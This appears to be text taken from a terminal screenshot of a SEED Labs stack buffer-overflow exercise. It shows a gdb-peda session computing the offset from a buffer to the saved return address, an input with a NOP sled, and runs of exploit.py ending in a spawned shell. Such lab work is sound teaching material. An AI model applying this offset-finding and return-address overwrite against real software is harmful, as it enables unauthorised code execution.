 Terminal
En
3:18 PM
File Edit View Search Terminal Help
0028| 0xbfffea6c --> 0xb7dc83c1 (<__fopen_internal+129>:        add    esp,0x10)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, bof (
    str=0xbfffeb37 '\220' <repeats 63 times>, "\067\353\377\277", '\220' <repeats 133 ti
mes>...) at stack.c:17
17          strcpy(buffer, str);
gdb-peda$ p &buffer
$1 = (char (*)[91]) 0xbfffea55
gdb-peda$ p $ebp
$2 = (void *) 0xbfffeab8
gdb-peda$ p (0xb7f1f5b4 + 4) - 0xbfffea55
$3 = 0xf7f20b63
gdb-peda$ p (0xbfffeab8 + 4) - 0xbfffea55
$4 = 0x67
gdb-peda$ quit
[10/02/20]seed@VM:~/.../Project 2$ python3 exploit.py
[10/02/20]seed@VM:~/.../Project 2$ ./stack
Segmentation fault
[10/02/20]seed@VM:~/.../Project 2$ python3 exploit.py
[10/02/20]seed@VM:~/.../Project 2$ ./stack
$